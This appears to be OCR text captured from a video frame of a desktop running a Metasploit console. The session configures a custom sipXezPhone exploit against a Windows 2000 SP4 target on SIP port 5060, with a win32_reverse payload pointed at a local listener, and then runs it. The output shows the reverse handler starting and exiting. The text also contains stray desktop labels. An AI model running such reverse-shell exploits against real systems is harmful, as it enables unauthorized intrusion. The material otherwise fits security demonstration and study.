 192.168.7.176
My Documents
perl — 80x24
sipXezPhone
Settings
Exploit and Payload Options
===========================
My Computer
Dial
My Network
Places
Exploit: Name Default Description
-------- ------ --------------- ------------------
required RHOST 192.168.7.176 The target address
required RPORT 5060 The target port
Payload: Name Default Description
-------- -------- ------------ -----------------------------------
----
required EXITFUNC seh Exit technique: "process", "thread"
seh"
required LHOST 192.168.7.41 Local address to receive connection
required LPORT 4321 Local port to receive connection
Target: sipXezPhone Win2000 SP4
Start
msf my_sipx(win32_reverse) > exploit
[*] Starting Reverse Handler.
[*] Trying sipXezPhone Win2000 SP4
[*] Exiting Reverse Handler.
msf my_sipx(win32_reverse) >